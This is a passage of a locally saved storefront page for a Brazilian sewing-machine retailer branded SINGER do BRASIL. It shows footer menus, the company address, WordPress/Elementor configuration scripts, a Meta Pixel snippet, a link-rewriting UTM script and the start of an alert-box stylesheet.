  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"></path>
</svg>
		</div>
				<div class="elementor-element elementor-element-0022cdd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0022cdd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Os preços da loja online podem variar em relação as lojas físicas e revendas.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c1a06c9 e-flex e-con-boxed e-con e-parent" data-id="c1a06c9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1f8dc1 e-con-full e-flex e-con e-child" data-id="a1f8dc1" data-element_type="container">
				<div class="elementor-element elementor-element-707e4fd elementor-widget elementor-widget-heading" data-id="707e4fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Políticas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d473b53 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d473b53" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Política de Privacidade</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Trocas e Devoluções</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Processo de Entregas</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Termos e Condições</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Política de Descarte</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa5d693 e-con-full e-flex e-con e-child" data-id="fa5d693" data-element_type="container">
				<div class="elementor-element elementor-element-5e70eff elementor-widget elementor-widget-heading" data-id="5e70eff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Produtos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dbeb842 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbeb842" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Máquinas Domésticas</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Máquinas Industriais</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Agulhas</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ferro de Passar Roupas</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f41e6b5 e-con-full e-flex e-con e-child" data-id="f41e6b5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c57aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3c57aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acessórios</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Outlet</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Registre seu produto</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec708fc e-con-full e-flex e-con e-child" data-id="ec708fc" data-element_type="container">
				<div class="elementor-element elementor-element-b1a94e0 elementor-widget elementor-widget-heading" data-id="b1a94e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Atendimento</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5dfc035 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5dfc035" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Assistência Técnica</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Manuais em PDF</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale Conosco</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Meus Pedidos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Código de Defesa do Consumidor</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-58e3b5c e-flex e-con-boxed e-con e-parent" data-id="58e3b5c" data-element_type="container" data-settings="{" background_background":"classic","shape_divider_top":"zigzag"}"="">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"></path>
</svg>
		</div>
				<div class="elementor-element elementor-element-8466a5d elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8466a5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">SINGER do BRASIL IND. COM. LTDA. | Av. Presidente Vargas, 800 - Vila Vitória II - Indaiatuba-SP CEP: 13338-900 CNPJ: 61.432.506/0001-64</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
<link rel="stylesheet" id="elementor-post-321-css" href="css/post-321.css" media="all">
<link rel="stylesheet" id="metform-ui-css" href="css/metform-ui.css" media="all">
<link rel="stylesheet" id="metform-style-css" href="css/style.css" media="all">
<link rel="stylesheet" id="e-animations-css" href="css/animations.min.css" media="all">
<script src="js/cute-alert.js" id="cute-alert-js"></script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://singerbrasil.site/wp-json/elementskit/v1/',
		}

		
</script>
<script src="js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="js/htm.js" id="htm-js"></script>
<script src="js/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="js/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="js/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="js/react.min.js" id="react-js"></script>
<script src="js/react-dom.min.js" id="react-dom-js"></script>
<script src="js/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="js/element.min.js" id="wp-element-js"></script>
<script id="metform-app-js-extra">
var mf = {"postType":"page","restURI":"https:\/\/singerbrasil.site\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script src="js/app.js" id="metform-app-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"48543e7f2d","urls":{"assets":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/singerbrasil.site\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"e_optimized_control_loading":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":11,"title":"Singer1","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="js/repeater.js" id="metform-pro-repeater-js"></script>
<script src="js/animate-circle.min.js" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"341a7ac00d"};
</script>
<script src="js/elementor.js" id="elementskit-elementor-js"></script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '453064573752147');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=453064573752147&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
    // Função para atualizar os links com os parâmetros de UTM
    function updateLinks() {
        var links = document.getElementsByTagName("a");
        var trackingParams = [
            "utm_source",
            "utm_campaign",
            "utm_medium",
            "utm_content",
            "utm_term",
            "src",
            "sck",
        ];

        for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) {
                continue;
            }

            var link = new URL(links[i].href);

            for (let j = 0; j < trackingParams.length; j++) {
                link.searchParams.delete(trackingParams[j]);
            }

            var href =
                link.href.trim() +
                (link.href.indexOf("?") > 0 ? "&" : "?") +
                document.location.search.replace("?", "").toString();
            links[i].href = href;
        }
    }

    // Atualiza os links com os parâmetros de UTM quando a página é carregada
    window.onload = function() {
        updateLinks();
    };

    // Atualiza os links com os parâmetros de UTM a cada 500ms
    setInterval(updateLinks, 500);
</script>



</body></html>
---- singer1/css/style_1.css ----
.alert-wrapper{display:flex;width:100%;height:100%;align-items:center;justify-content:center;margin:0 auto;padding:0 auto;left:0;top:0;overflow:hidden;position:fixed;background:rgb(0,0,0,.3);z-index:999999}@keyframes open-frame{0%{transform:scale(1)}25%{transform:scale(.95)}50%{transform:scale(.97)}75%{transform:scale(.93)}100%{transform:scale(1)}}.alert-frame{background:#fff;min-height:350px;width:300px;box-shadow:5px 5px 10px rgb(0,0,0,.2);border-radius:10px;animation:open-frame .3s linear}.alert-header{display:flex;flex-direction:row;height:175px;border-top-left-radius:5px;border-top-right-radius:5px}.alert-header-base{border-top-left-radius:5px;border-top-right-radius:5px}.custom-img-wrapper{min-height:145px;max-height:20rem;overflow:scroll;display:flex;align-items:center;justify-content:center}.alert-img{height:80px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;align-self:center}.alert-close{width:30px;height:30px;display:flex;align-items:center;justify-content:center;font-family:Dosis,sans-serif;font-weight:700;cursor:pointer;line-height:30px}.alert-close-default{color:rgb(0,0,0,.2);font-size:16px;transition:color .5s;margin-left:auto;margin-right:5px;margin-top:5px}.alert-close-circle{background:#e4eae7;color:#222;border-radius:17.5px;margin-top:-15px;margin-right:-15px;font-size:12px;transition:background .5s;margin-left:auto}.alert-close-circle:hover{background:#fff}.alert-close:hover{color:rgb(0,0,0,.5)}.alert-body{padding:30px 30px;display:flex;flex-direction:column;text-align:center}.alert-title{font-size:18px!important;font-family:'Open Sans',sans-serif;font-weight:700;font-size:15px;margin-bottom:35px;color:#222;align-self:center}.alert-message{font-size:15px!important;color:#666;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;text-align:center;line-height:1.6;align-self:center}.alert-button{min-width:140px;height:35px;border-radius:20px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;color:#fff;border:none;cursor:pointer;transition:background .5s;padding:0 15px;align-self:center;display:inline-flex;align-items:center;justify-content:center}.alert-button:focus{outline:0}.question-buttons{display:flex;flex-direction:row;justify-content:center}.confirm-button{min-width:100px;height:35px;border-radius:20px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;color:#fff;border:none;cursor:pointer;transition:background .5s;padding:0 15px;margin-right:10px;display:inline-flex;align-items:center;justify-content:center}.confirm-button:focus{outline:0}.cancel-button{min-width:100px;height:35px;border-radius:20px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;color:#fff;border:none;cursor:pointer;padding:0;line-height:1.6;transition:background .5s;padding:0 15px;display:inline-flex;align-items:center;justify-content:center}.cancel-button:focus{outline:0}@keyframes open-toast{0%{transform:scaleX(1) scaleY(1)}20%,45%{transform:scaleX(1.35) scaleY(.1)}65%{transform:scaleX(.8) scaleY(1.7)}80%{transform:scaleX(.6) scaleY(.85)}100%{transform:scaleX(1) scaleY(1)}}.toast-container{display:flex;flex-direction:column;top:15px;right:15px;position:fixed;z-index:999999}.toast-content{overflow:hidden;border-radius:5px;box-shadow:0 0 20px rgb(0,0,0,.2);animation:open-toast .3s linear}.toast-content+.toast-content{margin-top:10px}.toast-frame{padding:5px 15px;display:flex;min-width:100px;height:70px;border-top-left-radius:10px;border-top-right-radius:10px;align-items:center;flex-wrap:wrap}.toast-body-img{height:40px}.toast-body{display:flex;align-items:center;width:100%}.toast-body-content{display:flex;flex-direction:column;width:100%}.toast-title{font-size:16px!important;font-family:'Open Sans',sans-serif;font-weight:700;font-size:15px;color:#fff;margin-left:15px}.toast-message{font-size:13px!important;font-family:'Open Sans',sans-serif;font-weight:600;font-size:15px;color:#fff;margin-left:15px}.toast-close{color:rgb(0,0,0,.2);font-family:Dosis,sans-serif;font-weight:700;font-size:16px;cursor:pointer;transition:color .5s;margin-left:25px}@keyframes 